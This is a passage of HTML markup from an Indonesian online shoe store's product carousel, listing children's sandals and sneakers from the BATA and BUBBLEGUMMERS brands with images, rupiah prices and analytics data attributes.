        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_3712357">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-laki-laki/sandal/sendal-jepit-anak-laki-laki-shenzi-540M_2024_3712357.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_3712357" aria-label="Sendal Jepit Anak Laki-Laki Shenzi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Jepit Anak Laki-Laki Shenzi"
        title="Sendal Jepit Anak Laki-Laki Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sendal Jepit Anak Laki-Laki Shenzi"
        title="Sendal Jepit Anak Laki-Laki Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_3712357">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_3712357"
        data-analytics-product-id="540M_2024_3712357"
        href="/id/anak-anak/anak-laki-laki/sandal/sendal-jepit-anak-laki-laki-shenzi-540M_2024_3712357.html"
        aria-labelledby="brand-540M_2024_3712357 product-540M_2024_3712357-name product-540M_2024_3712357-price">
        <div class="cc-tile-product-name" id="product-540M_2024_3712357-name">
            Sendal Jepit Anak Laki-Laki Shenzi
        </div>
        <span class="sr-only" id="product-540M_2024_3712357-price">
            
                Harga Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_3712357" href="/id/anak-anak/anak-laki-laki/sandal/sendal-jepit-anak-laki-laki-shenzi-540M_2024_3712357.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_3712357"
    data-name="Sendal Jepit Anak Laki-Laki Shenzi"
    data-id="540M_2024_3712357"
    data-dimension1="540M_TA371357241C"
    data-dimension2="3712357"
    data-dimension3="540M_2024_3712357"
    data-price="179900.00"
    data-brand="BATA"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Kenalkan Sendal Jepit Anak Laki-Laki Shenzi dari BATA, pilihan sempurna untuk kenyamanan si kecil! Terbuat dari bahan PU berkualitas, sendal ini menawarkan daya tahan dan keleluasaan yang optimal. Sol karet yang empuk memastikan setiap langkah terasa nyaman, baik di rumah maupun saat bermain di luar. Desain yang stylish dan ceria cocok untuk anak-anak, menjadikannya aksesori yang menarik. Dapatkan sendal ini untuk mendukung petualangan si kecil dengan gaya dan kenyamanan!"
    data-producturl="https://www.bata.com/id/sendal-jepit-anak-laki-laki-shenzi-540M_TA371357241C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-laki-laki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=200&amp;sh=200"
    data-color="ABU-ABU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Laki-laki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3811340">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-perempuan/sneakers/girls-sneakers-archive-540M_2023_3811340.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3811340" aria-label="Girls Sneakers Archive">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Girls Sneakers Archive"
        title="Girls Sneakers Archive"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Girls Sneakers Archive"
        title="Girls Sneakers Archive"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3811340">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3811340"
        data-analytics-product-id="540M_2023_3811340"
        href="/id/anak-anak/anak-perempuan/sneakers/girls-sneakers-archive-540M_2023_3811340.html"
        aria-labelledby="brand-540M_2023_3811340 product-540M_2023_3811340-name product-540M_2023_3811340-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3811340-name">
            Girls Sneakers Archive
        </div>
        <span class="sr-only" id="product-540M_2023_3811340-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3811340" href="/id/anak-anak/anak-perempuan/sneakers/girls-sneakers-archive-540M_2023_3811340.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3811340"
    data-name="Girls Sneakers Archive"
    data-id="540M_2023_3811340"
    data-dimension1="540M_RS381340232C"
    data-dimension2="3811340"
    data-dimension3="540M_2023_3811340"
    data-price="249900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Alas Kaki untuk anak-anak dari Bubblegummers adalah pilihan ideal untuk segala suasana, tamasya &amp; liburan untuk anak kecil Anda, sandal kami terbuat dari kulit PU untuk kemudahan bernapas &amp; kenyamanan, ditambah sol TPR yang kokoh untuk kelincahan &amp; kekokohan. Di Bubblegummers, kami peduli dengan pertumbuhan sehat anak-anak yang bahagia. Sepatu, sandal sepatu sneakers, dan aksesori kami sempurna untuk semua jenis permainan dan kesenangan!"
    data-producturl="https://www.bata.com/id/girls-sneakers-archive-540M_RS381340232C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-perempuan/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Perempuan"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_1619123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-laki-laki/sandal/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_1619123" aria-label="Sepatu Sandal Anak Laki-Laki LORAX">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sandal Anak Laki-Laki LORAX"
        title="Sepatu Sandal Anak Laki-Laki LORAX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sandal Anak Laki-Laki LORAX"
        title="Sepatu Sandal Anak Laki-Laki LORAX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_1619123">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_1619123"
        data-analytics-product-id="540M_2024_1619123"
        href="/id/anak-anak/anak-laki-laki/sandal/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html"
        aria-labelledby="brand-540M_2024_1619123 product-540M_2024_1619123-name product-540M_2024_1619123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_1619123-name">
            Sepatu Sandal Anak Laki-Laki LORAX
        </div>
        <span class="sr-only" id="product-540M_2024_1619123-price">
            
                Harga Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_1619123" href="/id/anak-anak/anak-laki-laki/sandal/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_1619123"
    data-name="Sepatu Sandal Anak Laki-Laki LORAX"
    data-id="540M_2024_1619123"
    data-dimension1="540M_RS161123241I"
    data-dimension2="1619123"
    data-dimension3="540M_2024_1619123"
    data-price="179900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Brand : BUBBLEGUMMERS
Tipe : Sepatu Sendal Karet  
Warna : Biru
Material : 
Upper : EVA
Outsole : Karet

Size Chart [Ukuran Insole] :
23 (EU) - 5 (UK) - 13.5 cm
24 (EU) - 6 (UK) - 14.5 cm
25 (EU) - 7 (UK) - 15.5 cm
26 (EU) - 8 (UK) - 16.5 cm
27 (EU) - 9 (UK) - 17.5 cm
28 (EU) - 10 (UK) - 18.5 cm
29 (EU) - 11 (UK) - 19.5 cm

*Cocok untuk Toddler usia 1-3 tahun.
*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/sepatu-sandal-anak-laki-laki-lorax-540M_RS161123241I.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/anak-laki-laki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Anak Laki-laki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2025_3319062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/anak-perempuan/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html" class="js-analytics-productClick" data-analytics-product-id="540M_2025_3319062" aria-label="Sepatu Sneakers Anak CENTENNIAL">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak CENTENNIAL"
        title="Sepatu Sneakers Anak CENTENNIAL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w"
